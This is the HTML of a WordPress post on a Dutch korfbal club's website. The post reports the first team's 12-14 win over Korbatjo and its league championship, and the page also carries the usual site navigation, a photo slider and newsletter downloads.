				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description {
				color: #fff;
			}
			.site-title::after{
				background: #fff;
				content:"";
			}
		</style>
		<link rel="icon" href="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1562 single-format-standard wp-theme-nisarg group-blog elementor-default elementor-kit-694">
<div id="page" class="hfeed site">
<header id="masthead"  role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://trekvogels.nl/">R.S.V. Trekvogels</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-top-menu" class="primary-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://trekvogels.nl">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://trekvogels.nl/vereniging/">Vereniging</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://trekvogels.nl/vereniging/algemeen/">Algemeen &#8211; Adres sportcomplex</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://trekvogels.nl/vereniging/bestuur/">Bestuur</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://trekvogels.nl/vereniging/trainingen/">Trainingen</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://trekvogels.nl/wedstrijden/">Wedstrijden</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://trekvogels.nl/fotos/">Teams</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://trekvogels.nl/kangoeroes/">Kangoeroes</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://trekvogels.nl/vereniging/contributie/">Contributie</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://trekvogels.nl/vereniging/commissies/">Commissies</a></li>
	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a href="https://trekvogels.nl/jubileum-105-jaar/">Jubileum 105 jaar</a></li>
	<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a href="https://trekvogels.nl/schoolkorfbal-2020/">Schoolkorfbal 2024</a></li>
</ul>
</li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1235"><a href="https://trekvogels.nl/veilig-sporten/">Veilig sportklimaat</a>
<ul class="sub-menu">
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://trekvogels.nl/preventiebeleid/">Preventiebeleid</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://trekvogels.nl/gedragscode/">Gedragscode</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://trekvogels.nl/alcoholbeleid/">Alcoholbeleid</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://trekvogels.nl/combifit/">CombiFit</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://trekvogels.nl/vereniging/lid-worden/">Lid worden</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65"><a rel="privacy-policy" href="https://trekvogels.nl/privacybeleid/">Privacybeleid</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://trekvogels.nl/contact/">Contact</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->  
	<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://trekvogels.nl/" title="R.S.V. Trekvogels" rel="home">
				<h1 class="site-title">R.S.V. Trekvogels</h1>
				<h2 class="site-description"></h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
</header>
<div id="content" class="site-content">

	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-9 content-area">
				<main id="main" role="main">

									
<article id="post-1562"  class="post-content post-1562 post type-post status-publish format-standard hentry category-geen-categorie">

	
	
	<header class="entry-header">
		<span class="screen-reader-text">Trekvogels na zaal ook op veld kampioen</span>
					<h1 class="entry-title">Trekvogels na zaal ook op veld kampioen</h1>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://trekvogels.nl/trekvogels-na-zaal-ook-op-veld-kampioen/" title="" rel="bookmark"><time class="entry-date" datetime="2024-06-04T20:52:12+00:00" pubdate> </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://trekvogels.nl/author/ton/" title="Bekijk alle berichten van Ton Starink" rel="author">Ton Starink</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Zaterdag 1 juni stond voor Trekvogels 1 de uitwedstrijd tegen concurrent Korbatjo op het programma. Bij winst van Trekvogels en puntverlies van Thor zou het kampioenschap binnen zijn. Het werd zoals verwacht een spannende wedstrijd. Vlak voor tijd stond het 12-12. Vervolgens sloegen de onzen toe en liepen uit naar een 12-14 overwinning.</p>
<p>Vervolgens was het afwachten wat Thor gedaan had. Na een half uur kwam het verlossende antwoord (Thor had verloren) en was het feest.</p>
<p>Dit betekent dat Trekvogels na de zomer zak gaan spelen in de 1e klasse. Een geweldige prestatie waar we nu al naar uit kunnen kijken.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-1563 aligncenter" src="https://trekvogels.nl/wp-content/uploads/2024/06/Trekvogels-1-kampioen-225x300.jpg" alt="" width="303" height="404" srcset="https://trekvogels.nl/wp-content/uploads/2024/06/Trekvogels-1-kampioen-225x300.jpg 225w, https://trekvogels.nl/wp-content/uploads/2024/06/Trekvogels-1-kampioen-768x1024.jpg 768w, https://trekvogels.nl/wp-content/uploads/2024/06/Trekvogels-1-kampioen-1152x1536.jpg 1152w, https://trekvogels.nl/wp-content/uploads/2024/06/Trekvogels-1-kampioen-203x270.jpg 203w, https://trekvogels.nl/wp-content/uploads/2024/06/Trekvogels-1-kampioen.jpg 1200w" sizes="(max-width: 303px) 100vw, 303px" /></p>

							</div><!-- .entry-content -->

	<footer class="entry-footer">
		<hr><div class="row"><div class="col-md-6 cattegories"><span class="cat-links"><i class="fa fa-folder-open"></i>
		 <a href="https://trekvogels.nl/category/geen-categorie/" rel="category tag">Geen categorie</a></span></div></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				</main><!-- #main -->
				<div class="post-navigation">
						<nav class="navigation" role="navigation">
		<h2 class="screen-reader-text">Navigatie door berichten</h2>
		<div class="nav-links">
			<div class="row">

			<!-- Get Previous Post -->
			
							<div class="col-md-6 prev-post">
					<a class="" href="https://trekvogels.nl/1548-2/">
						<span class="next-prev-text">
							<i class="fa fa-angle-left"></i>VORIGE						</span><br>
						Vorig bericht					</a>
				</div>
			
			<!-- Get Next Post -->
			
							<div class="col-md-6 next-post">
					<a class="" href="https://trekvogels.nl/jubileum-105-jaar-2/">
						<span class="next-prev-text">
							VOLGENDE<i class="fa fa-angle-right"></i>
						</span><br>
						Jubileum 105 jaar					</a>
				</div>
						
			</div><!-- row -->
		</div><!-- .nav-links -->
	</nav><!-- .navigation-->
					</div>
				<div class="post-comments">
					Reacties zijn gesloten.				</div>
							</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://trekvogels.nl/">
	<label>
		<span class="screen-reader-text">Zoeken naar:</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" title="Zoeken naar:" /> 
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Zoeken</span></button>
</form>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Foto&#8217;s</h4><div class="textwidget custom-html-widget"><div aria-live="polite" id="soliloquy-container-518" class="soliloquy-container soliloquy-transition-fade  soliloquy-theme-classic" style="max-width:250px;max-height:200px;"><ul id="soliloquy-518" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-519" class="soliloquy-image soliloquy-image-1" src="https://trekvogels.nl/wp-content/uploads/2019/10/100-Jaar-Entree-250x200_c.jpeg" alt="100 Jaar Entree" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-520" class="soliloquy-image soliloquy-image-2" src="https://trekvogels.nl/wp-content/uploads/2019/10/S1-Kampioen-250x200_c.jpeg" alt="S1 Kampioen" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1076" class="soliloquy-image soliloquy-image-3" src="https://trekvogels.nl/wp-content/uploads/2022/05/9eacc6c7-f1ff-459b-8488-45aa95aec354-250x200_c.jpg" alt="9eacc6c7-f1ff-459b-8488-45aa95aec354" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-4 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1079" class="soliloquy-image soliloquy-image-4" src="https://trekvogels.nl/wp-content/uploads/2022/05/0934d263-2d0d-4c0b-a319-4d7067bd8ea6-250x200_c.jpg" alt="0934d263-2d0d-4c0b-a319-4d7067bd8ea6" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-5 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1080" class="soliloquy-image soliloquy-image-5" src="https://trekvogels.nl/wp-content/uploads/2022/05/C1-250x200_c.jpg" alt="C1" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-6 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1081" class="soliloquy-image soliloquy-image-6" src="https://trekvogels.nl/wp-content/uploads/2022/05/Jaydah-250x200_c.jpg" alt="Jaydah" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-7 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1083" class="soliloquy-image soliloquy-image-7" src="https://trekvogels.nl/wp-content/uploads/2022/05/cf928569-4784-4e09-9205-49df0b91c751-1-250x200_c.jpg" alt="cf928569-4784-4e09-9205-49df0b91c751" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-8 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1261" class="soliloquy-image soliloquy-image-8" src="https://trekvogels.nl/wp-content/uploads/2022/10/f9a88787-b17a-4471-a9a3-3f7581035431-1-250x200_c.jpg" alt="f9a88787-b17a-4471-a9a3-3f7581035431" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-9 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1262" class="soliloquy-image soliloquy-image-9" src="https://trekvogels.nl/wp-content/uploads/2022/10/IMG_6897-1-250x200_c.jpg" alt="IMG_6897" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-10 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1263" class="soliloquy-image soliloquy-image-10" src="https://trekvogels.nl/wp-content/uploads/2022/10/TV-S1-2022-2023-1-2e-versie-250x200_c.jpg" alt="TV S1 2022-2023 &#8211; 1 &#8211; 2e versie" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-11 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1264" class="soliloquy-image soliloquy-image-11" src="https://trekvogels.nl/wp-content/uploads/2022/10/4b027e3d-8d0e-438a-874a-3712315066a8-250x200_c.jpg" alt="4b027e3d-8d0e-438a-874a-3712315066a8" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-12 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1265" class="soliloquy-image soliloquy-image-12" src="https://trekvogels.nl/wp-content/uploads/2022/10/IMG_6923-rotated-250x200_c.jpg" alt="IMG_6923" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-13 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1266" class="soliloquy-image soliloquy-image-13" src="https://trekvogels.nl/wp-content/uploads/2022/10/c72ab330-688f-4c08-b632-a3a609a80226-250x200_c.jpg" alt="c72ab330-688f-4c08-b632-a3a609a80226" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-14 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1267" class="soliloquy-image soliloquy-image-14" src="https://trekvogels.nl/wp-content/uploads/2022/10/IMG_6813-rotated-250x200_c.jpg" alt="IMG_6813" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-15 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1566" class="soliloquy-image soliloquy-image-15" src="https://trekvogels.nl/wp-content/uploads/2024/06/Trekvogels-1-kampioen-1-250x200_c.jpg" alt="Trekvogels 1 &#8211; kampioen" /></li></ul></div><noscript><style type="text/css">#soliloquy-container-518{opacity:1}</style></noscript></div></aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Sponsorkliks</h4>			<div class="textwidget"><p><a href="https://www.sponsorkliks.com/products/shops.php?&#038;cn=nl&#038;ln=nl?club=4101" target="_blank" rel="noopener"><img decoding="async" title="SponsorKliks, sponsor jouw sponsordoel gratis!" src="https://www.sponsorkliks.com/gfx/sk_lr_logos/licht_100_100.gif" alt="SponsorKliks, gratis sponsoren!" border="0" /></a></p>
</div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Nieuwsbrieven</h4><div class="textwidget custom-html-widget"><div class="bfd-single-download" id="bfd-single-download-1536">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/1536/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 1" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/1536/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 1" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 1</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1541">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-2/" title="Download Jubileum Trekvogels 105 jaar - Nieuwsbrief 2" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-2/" title="Download Jubileum Trekvogels 105 jaar - Nieuwsbrief 2" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar - Nieuwsbrief 2</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1572">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-3/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 3" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-3/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 3" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 3</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1574">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-4/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 4" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-4/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 4" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 4</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1576">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-5/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 5" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-5/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 5" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 5</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>
</div></aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
		</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Ondersteund door 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Thema: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nisarg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="amm_drcfw_toast_msg"></div>
<link rel='stylesheet' id='soliloquy-lite-style-css' href='https://trekvogels.nl/wp-content/plugins/soliloquy-lite/assets/css/soliloquy.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='soliloquy-liteclassic-theme-css' href='https://trekvogels.nl/wp-content/plugins/soliloquy-lite/themes/classic/style.css?ver=2.7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.3" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"klap submenu uit","collapse":"klap submenu in"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3" id="nisarg-js-js"></script>
<script type="text/javascript" id="no-right-click-images-admin-js-extra">
/* <![CDATA[ */
var nrci_opts = {"gesture":"1","drag":"1","touch":"1","admin":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.0" id="no-right-click-images-admin-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/soliloquy-lite/assets/js/min/soliloquy-min.js?ver=2.7.9" id="soliloquy-lite-script-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.js?ver=2.1.2" id="jquery_cycle2-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.carousel.min.js?ver=1" id="jquery_cycle2_carousel_min-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery_shuffle.js?ver=1" id="jquery_cycle2_shuffle-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery.easing.js?ver=1" id="jquery_cycle2_easing-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery_tile.js?ver=1" id="jquery_cycle2_tile-js"></script>
			<script type="text/javascript">
			if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}jQuery('#soliloquy-container-518').css('height', Math.round(jQuery('#soliloquy-container-518').width()/(250/200)));jQuery(window).load(function(){var $ = jQuery;var soliloquy_container_518 = $('#soliloquy-container-518'),soliloquy_518 = $('#soliloquy-518');soliloquy_slider['518'] = soliloquy_518.soliloquy({slideSelector: '.soliloquy-item',speed: 400,pause: 5000,auto: 1,useCSS: 0,keyboard: true,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'fade',pager: 1,controls: 1,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_container_518.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_518.css({'height':'auto','background-image':'none'});if ( soliloquy_container_518.find('.soliloquy-slider li').length > 1 ) {soliloquy_container_518.find('.soliloquy-controls').fadeTo(300, 1);}soliloquy_518.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');soliloquy_container_518.find('.soliloquy-clone').find('*').removeAttr('id');soliloquy_container_518.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-518');soliloquy_container_518.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_518.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');},onSlideBefore: function(element, oldIndex, newIndex){soliloquy_container_518.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');},onSlideAfter: function(element, oldIndex, newIndex){},});});			</script>
			</body>
</html>
